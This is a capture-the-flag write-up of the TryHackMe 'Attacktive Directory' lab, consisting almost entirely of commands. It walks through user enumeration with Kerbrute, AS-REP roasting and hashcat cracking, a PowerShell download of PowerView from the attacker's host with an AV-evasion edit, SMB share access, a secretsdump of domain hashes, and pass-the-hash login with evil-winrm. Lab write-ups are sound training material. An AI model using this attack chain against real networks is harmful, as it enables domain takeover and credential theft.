THM - Attacktive Directory
1
2



| nmap -n -sV --script="ldap\* and not brute" 10.10.123.209
|

- Enumerate users with Kerbrute:
1
2
| ./kerbrute userenum --dc 10.10.123.209 -d spookysec.local userlist.txt -o validusers.txt
|
(Using the provided userlist to cut down on enumeration time)
1
2

| cat validusers.txt | cut -d " " -f 8 > validusers_edited.txt
|
1
2

| impacket-GetNPUsers spookysec.local/ -users validusers_edited.txt -no-pass -dc-ip 10.10.123.209
|

Copy hash to file (hash)
Crack with hashcat:
1
2
| hashcat -m 18200 --force -a 0 hash /usr/share/wordlists/rockyou.txt
|
Got credentials: svc-admin : management2005
1
2
| xfreerdp /v:10.10.123.209 /u:svc-admin /p:management2005 /dynamic-resolution /cert:ignore
|

Only us logged in
1
2
| (New-Object System.Net.WebClient).DownloadFile('http://10.8.24.66:8080/PowerView.ps1', 'C:\Users\svc-admin\PowerView.ps1')
|

AV Workaround for PowerView:
1

| sed '/<#/,/#>/d' PowerView.ps1 > new_powerview.ps1
|
1
2
| (New-Object System.Net.WebClient).DownloadFile('http://10.8.24.66:8080/new_powerview.ps1 ', 'C:\Users\svc-admin\new_powerview.ps1 ')
|

Loaded the updated script but still doesn’t run
Moving on…

- With credentials - Run enum4linux again:

- We have a share /backup
Connect with:
1
2
| smbclient //10.10.173.147/backup -U thm-ad/svc-admin%management2005
|

1
2

| echo "YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw" | base64 -d
|

1
2
| impacket-secretsdump spookysec.local/backup:backup2517860@10.10.173.147 -dc-ip 10.10.173.147
|

- You can use the hash with evil-winrm to connect:
1
2
| evil-winrm -u Administrator -H 0e0363213e37b94221497260b0bcb4fc -i 10.10.173.147
|